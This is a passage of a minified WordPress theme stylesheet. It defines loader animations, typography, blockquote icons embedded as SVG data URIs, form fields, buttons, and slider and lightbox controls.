qode-mitosis-ball-4{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%{transform:translateX(-50%) scale(.8,.8)}60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,-25%) scale(.6,.8)}88%{transform:translate(-50%,-50%) scale(.6,.6)}100%{transform:translate(-50%,-50%) scale(.6,.6)}}@keyframes qode-lines-spin{100%{transform:rotate(360deg)}}@keyframes qode-fussion-ball-1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@keyframes qode-fussion-ball-2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@keyframes qode-fussion-ball-3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@keyframes qode-fussion-ball-4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@keyframes qode-wave-jump-1{12%{transform:translate(20px,-40px);animation-timing-function:ease-in}100%,24%{transform:translate(40px,0)}}@keyframes qode-wave-jump-2{12%{transform:translate(0,0)}24%{transform:translate(20px,-40px);animation-timing-function:ease-in}100%,36%{transform:translate(40px,0)}}@keyframes qode-wave-jump-3{24%{transform:translate(0,0)}36%{transform:translate(20px,-40px);animation-timing-function:ease-in}100%,48%{transform:translate(40px,0)}}@keyframes qode-wave-wipe{100%,48%{transform:translateX(-120px)}}@keyframes qode-pulse-circles-pulse{0%{transform:scale(.1);opacity:1;border-width:50px}100%{transform:scale(1,1);opacity:0;border-width:0}}@keyframes qode-bounce{20%,53%,80%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}@keyframes qode-pulse{from{transform:scale3d(1,1,1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale3d(1,1,1)}}@keyframes qodef-image-fade-in{0%{clip-path:inset(0 100% 0 0);-webkit-clip-path:inset(0 100% 0 0)}100%{clip-path:inset(0 0 0 0);-webkit-clip-path:inset(0 0 0 0)}}@keyframes qodef-image-fade-out{0%{clip-path:inset(0 0 0 0);-webkit-clip-path:inset(0 0 0 0)}100%{clip-path:inset(0 0 0 100%);-webkit-clip-path:inset(0 0 0 100%)}}@keyframes qodef-content-fade-in{0%{opacity:0;transform:translateX(-40px)}100%{opacity:1;transform:translateX(0)}}@keyframes qodef-content-fade-out{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(40px)}}@keyframes qodef-image-slide-in{0%{transform:translateX(-100%)}100%{transform:translateX(0)}}@keyframes qodef-image-slide-out{0%{transform:translateX(0)}100%{transform:translateX(100%)}}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{vertical-align:baseline;margin:0;padding:0;background:0 0;border:0;outline:0}*{box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}del{text-decoration:line-through}pre{max-width:100%;margin:15px 0;padding:15px;background-color:#dfdfdf;white-space:pre-wrap;word-wrap:break-word;font-family:monospace;font-size:1em;color:#5b5b5b}code{background-color:#dfdfdf;padding:0;font-family:monospace,monospace;font-size:1em;color:#5b5b5b}sub,sup{position:relative;vertical-align:baseline;font-size:75%;line-height:0}sub{bottom:-.25em}sup{top:-.5em}table{width:100%;vertical-align:middle;border:medium none;border-collapse:collapse;border-spacing:0;font-size:inherit;color:inherit;line-height:inherit}table tr{border:1px solid #a6a6a6}table th{padding:5px 7px;text-align:left;border-right:1px solid #a6a6a6}table td{padding:5px 10px;text-align:left;border:0;border-right:1px solid #a6a6a6}table td br{display:none}hr{background-color:#bbb;border:0;height:1px;margin-top:1.5em;margin-bottom:1.5em}hr:not(.is-style-wide):not(.is-style-dots){max-width:100px}body:not([class*=globefarer-core]) hr{clear:both}ol,ul{list-style-position:inside;margin-bottom:1.5em;padding:0}ol.wp-block,ul.wp-block{margin-bottom:1.5em}ol:not(.wp-block),ul:not(.wp-block){margin:0 0 1.5em}li>ol:not(.wp-block),li>ul:not(.wp-block){margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}a img{border:none}.wp-caption,img{height:auto;max-width:100%}img{vertical-align:middle;border-style:none}figure{margin:0}embed,iframe,object{display:block;max-width:100%}video{display:block}embed,object{height:auto}label{display:block;margin-bottom:.5em}fieldset{margin-bottom:1em;padding:.35em .75em .625em}input[type=submit]{-webkit-appearance:none}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}kbd,samp{font-family:monospace,monospace;font-size:1em;background-color:#dfdfdf}small{font-size:80%}progress{vertical-align:baseline}summary{display:list-item}template{display:none}.gallery-caption,.wp-caption,figcaption{display:block;max-width:100%;font-size:13px!important;line-height:1em!important;color:#5b5b5b;text-align:center;opacity:1;margin:.5em auto 1em}.gallery-caption a,.wp-caption a,figcaption a{color:inherit}.wp-caption .wp-caption-text{opacity:1}blockquote.instagram-media,iframe.instagram-media{margin:auto!important}.bypostauthor,.sticky{opacity:1}::selection{color:#fff;background:var(--qode-main-color)}::-moz-selection{color:#fff;background:var(--qode-main-color)}.screen-reader-text{position:absolute!important;width:1px;height:1px;margin:-1px;padding:0;line-height:1;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0;word-wrap:normal!important;overflow:hidden}.screen-reader-text:focus{top:5px;left:5px;display:block;width:auto;height:auto;padding:15px 23px 14px;font-size:14px;font-weight:700;line-height:normal;text-decoration:none;color:#21759b;background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;z-index:100000}#qodef-page-content[tabindex="-1"]:focus{outline:0}.alignleft{float:left;text-align:left;margin:.5em 1em .5em 0!important;clear:left}.aligncenter{text-align:center;display:block;margin-left:auto;margin-right:auto}.alignright{float:right;text-align:right;margin:.5em 0 .5em 1em!important;clear:right}.qodef-content-alignment-left{text-align:left}.qodef-content-alignment-center{text-align:center}.qodef-content-alignment-right{text-align:right}.clear:after,.clear:before,.comment-author:after,.comment-author:before,.comment-content:after,.comment-content:before,.comment-meta:after,.comment-meta:before,.nav-links:after,.nav-links:before,.pagination:after,.pagination:before,.widget-area:after,.widget-area:before,.widget:after,.widget:before{content:'';display:table;table-layout:fixed}.clear:after,.comment-author:after,.comment-content:after,.comment-meta:after,.nav-links:after,.pagination:after,.widget-area:after,.widget:after{clear:both}body{font-family:Sarabun,sans-serif;font-size:18px;line-height:1.444em;font-weight:400;color:#5b5b5b;background-color:#fff;-webkit-font-smoothing:antialiased;overflow-x:hidden}.qodef-h1,h1{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:65px;line-height:1.107em;margin:25px 0;-ms-word-wrap:break-word;word-wrap:break-word}.qodef-h1 a,h1 a{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;color:inherit}.qodef-h1 a:focus,.qodef-h1 a:hover,h1 a:focus,h1 a:hover{color:var(--qode-main-color)}.qodef-h2,h2{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:45px;line-height:1.155em;margin:25px 0;-ms-word-wrap:break-word;word-wrap:break-word}.qodef-h2 a,h2 a{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;color:inherit}.qodef-h2 a:focus,.qodef-h2 a:hover,h2 a:focus,h2 a:hover{color:var(--qode-main-color)}.qodef-h3,h3{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:32px;line-height:1.25em;margin:25px 0;-ms-word-wrap:break-word;word-wrap:break-word}.qodef-h3 a,h3 a{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;color:inherit}.qodef-h3 a:focus,.qodef-h3 a:hover,h3 a:focus,h3 a:hover{color:var(--qode-main-color)}.qodef-h4,h4{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:22px;line-height:1.181em;margin:25px 0;-ms-word-wrap:break-word;word-wrap:break-word}.qodef-h4 a,h4 a{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;color:inherit}.qodef-h4 a:focus,.qodef-h4 a:hover,h4 a:focus,h4 a:hover{color:var(--qode-main-color)}.qodef-h5,h5{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:17px;line-height:1.294em;margin:25px 0;-ms-word-wrap:break-word;word-wrap:break-word}.qodef-h5 a,h5 a{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;color:inherit}.qodef-h5 a:focus,.qodef-h5 a:hover,h5 a:focus,h5 a:hover{color:var(--qode-main-color)}.qodef-h6,h6{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:15px;line-height:1.4em;font-weight:500;margin:25px 0;-ms-word-wrap:break-word;word-wrap:break-word}.qodef-h6 a,h6 a{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;color:inherit}.qodef-h6 a:focus,.qodef-h6 a:hover,h6 a:focus,h6 a:hover{color:var(--qode-main-color)}a,p a{color:#1b1b1b;text-decoration:none;transition:color .2s ease-out;cursor:pointer}a:focus,a:hover,p a:focus,p a:hover{color:var(--qode-main-color)}p{margin:10px 0}p.has-large-font-size{font-size:36px;line-height:1.444em}p.has-large-font-size+p{line-height:1.444em}p.has-background{padding:20px 30px}.wp-block-quote,blockquote{position:relative;display:inline-block;width:100%;vertical-align:top;font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:32px;line-height:1.25em;border:none;display:inline-block;min-height:62px;padding:0 0 0 115px;position:relative;margin:0;quotes:none;z-index:1}@media only screen and (max-width:680px){.wp-block-quote,blockquote{padding:82px 0 0 0}}.wp-block-quote.wp-block-quote.is-large,.wp-block-quote.wp-block-quote.is-style-large,blockquote.wp-block-quote.is-large,blockquote.wp-block-quote.is-style-large{margin:0;padding:18px 0 20px 115px}@media only screen and (max-width:680px){.wp-block-quote.wp-block-quote.is-large,.wp-block-quote.wp-block-quote.is-style-large,blockquote.wp-block-quote.is-large,blockquote.wp-block-quote.is-style-large{padding:82px 0 0 0}}.wp-block-quote.wp-block-pullquote,blockquote.wp-block-pullquote{padding:25px 0 25px 115px!important;text-align:center}.wp-block-quote.wp-block-pullquote p,blockquote.wp-block-pullquote p{font-size:28px!important;line-height:1.6!important}.wp-block-quote.wp-block-pullquote.alignleft,blockquote.wp-block-pullquote.alignleft{max-width:420px}.wp-block-quote.wp-block-pullquote.alignright,blockquote.wp-block-pullquote.alignright{max-width:420px}.wp-block-quote.has-text-align-right,blockquote.has-text-align-right{padding:0 115px 0 0}.wp-block-quote.has-text-align-right:before,blockquote.has-text-align-right:before{left:auto;right:0}.wp-block-quote:before,blockquote:before{background-color:currentColor;content:'';height:62px;-webkit-mask-image:url("[data-uri] aWdodD0iNjIuNDYyIiB2aWV3Qm94PSIwIDAgNzUuMTcyIDYyLjQ2MiI+CiAgPGcgdHJhbnNmb3Jt PSJ0cmFuc2xhdGUoLTc2Mi45MzggLTEwNzkuMTI5KSI+CiAgICA8ZyB0cmFuc2Zvcm09InRyYW5z bGF0ZSg3NjMuNDM4IDEwNzkuNjM0KSI+CiAgICAgIDxnPgogICAgICAgIDxwYXRoIGQ9Ik04MDgu NywxMTQxLjA5MUg4MzcuNjF2LTI3LjY1N0g4MjQuNDI0YTEuMTU5LDEuMTU5LDAsMCwxLTEuMTQ5 LTEuMTd2LTIuODNjMC0xMC41NjUsMy45OC0xNi4wMzQsMTEuODMyLTE2LjI2MXYtMTMuNTM4Yy0x MC4wMDcuMTA2LTE3LjcsMy4yNzQtMjIuODY1LDkuNDIxLTUuMjc4LDYuMjc1LTcuOTU0LDE0LjY5 LTcuOTU0LDI1LjAxQTg5LjE4NSw4OS4xODUsMCwwLDAsODA4LjcsMTE0MS4wOTFabS00MC42MzEs MGgyOC45MjF2LTI3LjY1N0g3ODMuNTc0YTEuMTU5LDEuMTU5LDAsMCwxLTEuMTUtMS4xN3YtMi44 M2MwLTEwLjU3LDQuMDU2LTE2LjAzOSwxMi4wNi0xNi4yNjJ2LTEzLjUzN2MtMTAuMDEuMTA1LTE3 LjczOSwzLjI3NS0yMi45ODQsOS40MjQtNS4zNTEsNi4yNzctOC4wNjMsMTQuNjkxLTguMDYzLDI1 LjAwOEE4NC4wNDYsODQuMDQ2LDAsMCwwLDc2OC4wNjUsMTE0MS4wOTFaIiB0cmFuc2Zvcm09InRy YW5zbGF0ZSgtNzYzLjQzOCAtMTA3OS42MzQpIiBmaWxsPSJub25lIiBzdHJva2U9IiMxYjFiMWIi IHN0cm9rZS13aWR0aD0iMSIvPgogICAgICA8L2c+CiAgICA8L2c+CiAgPC9nPgo8L3N2Zz4K");mask-image:url("[data-uri] aWdodD0iNjIuNDYyIiB2aWV3Qm94PSIwIDAgNzUuMTcyIDYyLjQ2MiI+CiAgPGcgdHJhbnNmb3Jt PSJ0cmFuc2xhdGUoLTc2Mi45MzggLTEwNzkuMTI5KSI+CiAgICA8ZyB0cmFuc2Zvcm09InRyYW5z bGF0ZSg3NjMuNDM4IDEwNzkuNjM0KSI+CiAgICAgIDxnPgogICAgICAgIDxwYXRoIGQ9Ik04MDgu NywxMTQxLjA5MUg4MzcuNjF2LTI3LjY1N0g4MjQuNDI0YTEuMTU5LDEuMTU5LDAsMCwxLTEuMTQ5 LTEuMTd2LTIuODNjMC0xMC41NjUsMy45OC0xNi4wMzQsMTEuODMyLTE2LjI2MXYtMTMuNTM4Yy0x MC4wMDcuMTA2LTE3LjcsMy4yNzQtMjIuODY1LDkuNDIxLTUuMjc4LDYuMjc1LTcuOTU0LDE0LjY5 LTcuOTU0LDI1LjAxQTg5LjE4NSw4OS4xODUsMCwwLDAsODA4LjcsMTE0MS4wOTFabS00MC42MzEs MGgyOC45MjF2LTI3LjY1N0g3ODMuNTc0YTEuMTU5LDEuMTU5LDAsMCwxLTEuMTUtMS4xN3YtMi44 M2MwLTEwLjU3LDQuMDU2LTE2LjAzOSwxMi4wNi0xNi4yNjJ2LTEzLjUzN2MtMTAuMDEuMTA1LTE3 LjczOSwzLjI3NS0yMi45ODQsOS40MjQtNS4zNTEsNi4yNzctOC4wNjMsMTQuNjkxLTguMDYzLDI1 LjAwOEE4NC4wNDYsODQuMDQ2LDAsMCwwLDc2OC4wNjUsMTE0MS4wOTFaIiB0cmFuc2Zvcm09InRy YW5zbGF0ZSgtNzYzLjQzOCAtMTA3OS42MzQpIiBmaWxsPSJub25lIiBzdHJva2U9IiMxYjFiMWIi IHN0cm9rZS13aWR0aD0iMSIvPgogICAgICA8L2c+CiAgICA8L2c+CiAgPC9nPgo8L3N2Zz4K");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;position:absolute;left:0;top:50%;transform:translateY(-50%);z-index:-1;width:75px}@media only screen and (max-width:680px){.wp-block-quote:before,blockquote:before{top:0;transform:translateY(0)}}.wp-block-quote>*,blockquote>*{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;color:inherit;margin:0}.wp-block-quote p,blockquote p{margin:0!important}.wp-block-quote:after,blockquote:after{content:'';display:none}.wp-block-quote .wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation,.wp-block-quote cite,blockquote .wp-block-pullquote__citation,blockquote .wp-block-quote__citation,blockquote cite{display:block;font-style:normal;font-weight:400!important;margin:10px 0 0;text-align:inherit!important;text-transform:uppercase!important}.qodef-e-info>*{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;font-size:15px;line-height:1.4em;font-weight:500;align-items:center;color:#777;display:inline-flex;flex-wrap:wrap}.qodef-e-info>a:hover{color:#1b1b1b}.qodef-e-info .qodef-info-separator-end,.qodef-e-info .qodef-info-separator-single{color:#777}.qodef-e-info .qodef-info-separator-end:after,.qodef-e-info .qodef-info-separator-single:after{content:'/';margin:0 10px}.qodef-e-info .qodef-info-separator-end:last-of-type{display:none}label{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;font-size:15px;line-height:1.4em;font-weight:500;color:#777}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{position:relative;display:inline-block;width:100%;vertical-align:top;background-color:transparent;border-radius:0;box-sizing:border-box;color:#1b1b1b;cursor:pointer;display:inline-block;font-family:inherit;font-size:17px;font-weight:700;letter-spacing:-.01em;line-height:24px;margin:0 0 48px;outline:0;position:relative;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;width:100%}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{background-color:transparent;border-color:#1b1b1b;color:#1b1b1b}input[type=date]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:inherit;font-size:15px;font-weight:500;letter-spacing:0;opacity:1}input[type=date]::placeholder,input[type=email]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=url]::placeholder,select::placeholder,textarea::placeholder{color:inherit;font-size:15px;font-weight:500;letter-spacing:0;opacity:1}input[type=date],input[type=email]:not(.qodef-m-newsletter-input),input[type=number],input[type=password],input[type=tel],input[type=text]:not(.qodef-m-newsletter-input),input[type=url],textarea{border:none;border-bottom-color:rgba(27,27,27,.35);border-bottom-style:solid;border-bottom-width:1px;padding:11px 0}input[type=email].qodef-m-newsletter-input,input[type=search],input[type=text].qodef-m-newsletter-input,select{border-style:solid;border-width:1px;padding:14px 30px 20px}.wp-block-loginout input{margin:0 0 1em 0}.wp-block-loginout input:not(.button){border-style:solid!important;border-width:1px!important}.wp-block-loginout input:not(.button):not([type=checkbox]){padding:14px 30px 20px!important}select{background-image:url([data-uri]);background-position:calc(100% - 20px) center;background-repeat:no-repeat;font-weight:inherit;letter-spacing:inherit;-webkit-user-select:none;-ms-user-select:none;user-select:none}select option{color:#1b1b1b}.qodef-m-input-holder label{display:flex;margin:0 0 48px;width:100%}@media only screen and (max-width:480px){.qodef-m-input-holder label{flex-direction:column}}.qodef-m-input-holder .qodef-m-input-label{line-height:24px;padding:11px 0;position:absolute;width:120px;z-index:1}@media only screen and (max-width:480px){.qodef-m-input-holder .qodef-m-input-label{padding:0;position:relative;width:100%}}.qodef-m-input-holder input:not([type=checkbox]):not([type=radio]),.qodef-m-input-holder textarea{margin:0;padding-left:120px}@media only screen and (max-width:480px){.qodef-m-input-holder input:not([type=checkbox]):not([type=radio]),.qodef-m-input-holder textarea{padding-left:0}}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{-webkit-appearance:none;appearance:none}.post-password-form input[type=password]{margin-top:.5em}@media only screen and (min-width:769px){.post-password-form input[type=password]{display:block;max-width:50%}}.qodef-theme-button.qodef-layout--textual{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:17px;line-height:1.294em;position:relative;display:inline-flex;align-items:center;width:auto;margin:0;text-decoration:none;border-radius:0;outline:0;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;background-color:transparent;border:0;color:#1b1b1b;padding:0!important;cursor:pointer;font-size:15px;line-height:1.133em}.qodef-theme-button.qodef-layout--textual .qodef-m-button-icon{align-items:center;background-color:var(--qode-main-color);border-radius:50%;display:flex;flex-shrink:0;height:54px;justify-content:center;margin:0;width:54px;margin:0 19px 0 0}.qodef-theme-button.qodef-layout--textual .qodef-m-button-icon>svg{transform:rotate(0);transform-origin:center;transition:transform .2s ease-out}.qodef-theme-button.qodef-layout--textual:hover{color:#000}.qodef-theme-button.qodef-layout--textual:hover .qodef-m-button-icon>svg{transform:rotate(90deg)}.qodef-theme-button,button[type=button],button[type=submit],input[type=submit]{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:17px;line-height:1.294em;position:relative;display:inline-flex;align-items:center;width:auto;margin:0;text-decoration:none;border-radius:0;outline:0;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;padding:18px 40px;color:#1b1b1b;background-color:var(--qode-main-color);border:1px solid transparent;cursor:pointer}.qodef-theme-button .qodef-m-button-icon,button[type=button] .qodef-m-button-icon,button[type=submit] .qodef-m-button-icon,input[type=submit] .qodef-m-button-icon{margin:0 14px 0 0}.qodef-theme-button .qodef-m-button-icon>svg,button[type=button] .qodef-m-button-icon>svg,button[type=submit] .qodef-m-button-icon>svg,input[type=submit] .qodef-m-button-icon>svg{transform:rotate(0);transform-origin:center;transition:transform .2s ease-out}.qodef-theme-button:hover,button[type=button]:hover,button[type=submit]:hover,input[type=submit]:hover{color:#000}.qodef-theme-button:hover .qodef-m-button-icon>svg,button[type=button]:hover .qodef-m-button-icon>svg,button[type=submit]:hover .qodef-m-button-icon>svg,input[type=submit]:hover .qodef-m-button-icon>svg{transform:rotate(90deg)}.qodef-theme-button span,button[type=button] span,button[type=submit] span{display:block;line-height:inherit}.qodef-theme-button span:before,button[type=button] span:before,button[type=submit] span:before{display:block;line-height:inherit}input[type=checkbox],input[type=radio]{-webkit-appearance:none;appearance:none;border:1px solid currentColor;box-sizing:border-box;height:14px;margin:0;padding:0;position:relative;width:14px}input[type=checkbox]:after,input[type=radio]:after{background-color:transparent;border:2px solid #fff;box-sizing:border-box;content:'';display:block;height:12px;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease-out;width:12px}input[type=checkbox]:checked,input[type=radio]:checked{background-color:var(--qode-main-color)}input[type=checkbox]:checked:after,input[type=radio]:checked:after{opacity:1}input[type=radio]{border-radius:50%}input[type=radio]:after{border-radius:50%}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}input[type=search]::-ms-clear,input[type=text]::-ms-clear{display:none}input:-webkit-autofill{-webkit-animation-delay:1s;-webkit-animation-fill-mode:both;-webkit-animation-name:qodefAutofillFix}#qodef-page-wrapper{position:relative;overflow:hidden}#qodef-page-outer{position:relative}#qodef-page-inner{position:relative;padding:130px 0 100px}#qodef-page-content.qodef-layout--template .qodef-page-content-section.qodef-col--12{margin-bottom:0}.qodef--boxed{background-color:#dfdfdf}.qodef--boxed #qodef-page-wrapper{display:block;background-color:#fff}.qodef--boxed #qodef-page-inner{width:100%!important;padding-left:30px;padding-right:30px}.qodef--passepartout #qodef-page-wrapper{background-color:#fff}.qodef-parallax-item{will-change:transform}button.mfp-arrow{top:calc(50% - 25px)!important;width:26px!important;height:51px!important;margin:0!important;color:#fff;transition:color .2s ease-out;opacity:1!important}button.mfp-arrow svg{display:block;width:100%;pointer-events:none}button.mfp-arrow:after,button.mfp-arrow:before{display:none!important}button.mfp-arrow:hover{color:rgba(255,255,255,.4)}button.mfp-arrow.mfp-arrow-left{left:30px}button.mfp-arrow.mfp-arrow-right{right:30px}button.mfp-arrow.mfp-arrow-right svg{transform:rotate(180deg)}button.mfp-close{top:6px!important;right:-32px!important;width:32px!important;height:auto!important;margin:0!important;padding:0!important;color:#fff;transition:color .2s ease-out;opacity:1!important}button.mfp-close:hover{color:rgba(255,255,255,.4)}button.mfp-close:after,button.mfp-close:before{display:none!important}button.mfp-close svg{display:block;width:100%;height:auto;pointer-events:none}.mfp-figure:after{background:0 0!important;box-shadow:none!important}.mfp-bottom-bar .mfp-counter,.mfp-bottom-bar .mfp-title{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:15px;line-height:1.4em;font-weight:500;color:#fff}.qodef-swiper-container{list-style:none;margin:0 auto;overflow:hidden;padding:0;position:relative;visibility:hidden;z-index:1}.qodef-swiper-container .swiper-slide img{width:100%}.qodef-swiper-container.qodef-blog .qodef-blog-item{margin-bottom:0}.qodef-swiper-container.qodef-swiper--initialized{visibility:visible}.qodef-swiper-container.qodef--no-bottom-space{margin-bottom:0!important}.swiper-pagination-bullets{align-items:center;display:flex;justify-content:center;width:auto}.swiper-container-horizontal>.swiper-pagination-bullets{bottom:0!important;height:30px;margin-top:30px;position:relative!important;width:30px}.swiper-container-vertical>.swiper-pagination-bullets{flex-direction:column;height:auto;right:0!important;width:30px}.swiper-pagination-bullets .swiper-pagination-bullet{align-items:center;background-color:#1b1b1b;border-radius:50%;display:flex;height:12px;justify-content:center;margin:0 16px!important;opacity:1;padding:0;position:relative;transition:background-color .2s ease-out;width:12px}.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,.swiper-pagination-bullets .swiper-pagination-bullet:hover{background-color:var(--qode-main-color)}.swiper-button-next,.swiper-button-prev{background-image:none!important;color:#1b1b1b;width:90px!important;height:90px!important;margin:0!important;transform:translateY(-50%);transition:all .35s ease}.swiper-container-horizontal.qodef-swiper-pagination--on .swiper-button-next,.swiper-container-horizontal.qodef-swiper-pagination--on .swiper-button-prev{transform:translateY(calc(-50% - 30px))}.swiper-button-next:before,.swiper-button-prev:before{content:'';display:block;width:100%;height:100%;background-color:#f7c600;border-radius:50%;position:absolute;z-index:0;opacity:0;transition:transform .3s cubic-bezier(.1,0,.3,1),opacity .3s ease}.swiper-button-next:after,.swiper-button-prev:after{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{overflow:visible;transform:translateX(0);transition:transform .3s ease}.swiper-button-next svg .qodef-m-oblique,.swiper-button-prev svg .qodef-m-oblique{width:34px;height:2px;transition:width .3s ease}.swiper-button-next svg .qodef-m-horizontal,.swiper-button-prev svg .qodef-m-horizontal{transition:-webkit-clip-path .3s ease;transition:clip-path .3s ease;transition:clip-path .3s ease,-webkit-clip-path .3s ease}.swiper-button-next:hover svg .qodef-m-oblique,.swiper-button-prev:hover svg .qodef-m-oblique{width:20px}.swiper-button-next:hover svg .qodef-m-horizontal,.swiper-button-prev:hover svg .qodef-m-horizontal{clip-path:inset(-1px 0 -1px 0);-webkit-clip-path:inset(-1px 0 -1px 0)}.swiper-button-prev{left:30px!important}.swiper-button-prev.swiper-button-outside{left:-56px!important}@media only screen and (max-width:768px){.swiper-button-prev.swiper-button-outside{left:-40px!important}}@media only screen and (max-width:680px){.swiper-button-prev.swiper-button-outside{left:-30px!important}}.swiper-container-vertical .swiper-button-prev{left:50%!important;top:30px;transform:rotate(90deg) translate(0,-50%);transform-origin:0 0}.swiper-button-prev:before{transform:translateX(-5px) scale(0)}.swiper-button-prev svg .qodef-m-horizontal{clip-path:inset(-1px 100% -1px 0);-webkit-clip-path:inset(-1px 100% -1px 0)}.swiper-button-prev:hover:before{opacity:1;transform:translateX(-5px) scale(1)}.swiper-button-prev:hover svg{transform:translateX(-9px)}.swiper-button-next{right:30px!important}.swiper-button-next.swiper-button-outside{right:-56px!important}@media only screen and (max-width:768px){.swiper-button-next.swiper-button-outside{right:-40px!important}}@media only screen and (max-width:680px){.swiper-button-next.swiper-button-outside{right:-30px!important}}.swiper-button-next:before{transform:translateX(5px) scale(0)}.swiper-container-vertical .swiper-button-next{bottom:30px;right:50%!important;top:auto;transform:rotate(90deg) translate(0,-50%);transform-origin:0 50%}.swiper-button-next svg .qodef-m-horizontal{clip-path:inset(-1px 100% -1px 0);-webkit-clip-path:inset(-1px 100% -1px 0)}.swiper-button-next:hover:before{opacity:1;transform:translateX(5px) scale(1)}.swiper-button-next:hover svg{transform:translateX(9px)}.swiper-container-vertical+.swiper-button-prev{left:50%!important;top:-56px;transform:rotate(90deg) translate(0,-50%);transform-origin:0 0}.swiper-container-vertical+.swiper-button-prev+.swiper-button-next{bottom:-56px;right:50%!important;top:auto;transform:rotate(90deg) translate(0,-50%);transform-origin:0 50%}.widget_icl_lang_sel_widget{position:relative;display:inline-block;vertical-align:middle;width:100%}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click{position:relative;display:inline-block;vertical-align:middle;text-align:left}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click:hover .wpml-ls-sub-menu,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown:hover .wpml-ls-sub-menu{opacity:1;visibility:visible;transition-delay:0s}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-flag,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-flag{position:relative;top:-1px}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-legacy-dropdown,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click 